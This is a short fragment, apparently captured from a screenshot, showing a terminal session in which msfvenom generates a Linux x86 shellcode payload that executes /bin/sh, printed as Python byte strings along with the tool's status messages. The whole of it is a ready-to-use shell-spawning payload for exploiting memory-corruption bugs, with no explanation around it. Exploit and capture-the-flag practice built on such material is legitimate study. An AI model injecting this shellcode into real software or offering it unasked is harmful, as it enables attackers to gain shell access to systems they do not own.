 └─$ msfvenom -p linux/x86/exec CMD=/bin/sh -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 43 bytes
Final size of py file: 227 bytes
buf =  b""
buf += b"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68"
buf += b"\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52"
buf += b"\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += b"\x00\x57\x53\x89\xe1\xcd\x80"